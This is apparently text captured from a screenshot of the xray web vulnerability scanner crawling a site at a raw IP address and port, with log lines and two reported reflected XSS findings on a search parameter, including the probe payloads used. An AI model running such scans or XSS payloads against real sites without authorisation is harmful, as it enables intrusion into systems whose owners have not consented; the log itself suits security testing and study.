 C:\Windows\System32\cmd.exe - .\xray_windows_amd64.exe  webscan --basic-crawler http://183.129.189.62:20073 --html-output hhh.ht...
请输入关键词
[INFO] 2023-12-18 20:05:59 [default:dispatcher.go:433] processing GET http://183.129.189.62:20073/search.php?searchtype=
5&tid=3
[INFO] 2023-12-18 20:05:59 [basic-crawler:crawer.go:366] workingTask:34 reaminTask:0 WorkerCount:42
[Vuln: xss]
Target "http://183.129.189.62:20073/search.php?searchword=请输入关键词"
VulnType "reflected/default"
Payload "\"><img src=1>"
Position "query"
ParamKey "searchword"
ParamValue "yfjuonhhavyxhdyklxgs"
[Vuln: xss]
Target "http://183.129.189.62:20073/search.php?searchword=请输入关键词"
VulnType "reflected/default"
Payload "\"OnXxX=prompt(1)//"
Position "query"
ParamKey "searchword"
ParamValue "yfjuonhhavyxhdyklxgs"
[INFO] 2023-12-18 20:06:00 [default:dispatcher.go:433] processing GET http://183.129.189.62:20073/list/?1.html
[*] scanned: 18, pending: 55, requestSent: 3380, latency: 112.67ms, failedRatio: 0.15%
[INFO] 2023-12-18 20:06:04 [basic-crawler:crawer.go:366] workingTask:34 reaminTask:0 WorkerCount:42
[INFO] 2023-12-18 20:06:06 [default:dispatcher.go:433] processing GET http://183.129.189.62:20073/search.php?searchtype=
5
[*] scanned: 18, pending: 55, requestSent: 3594, latency: 158.56ms, failedRatio: 0.14%
[INFO] 2023-12-18 20:06:07 [default:dispatcher.go:433] processing POST http://183.129.189.62:20073/topic/?1.html
[INFO] 2023-12-18 20:06:08 [default:dispatcher.go:433] processing GET http://183.129.189.62:20073/gbook.php?key=请输入关
键词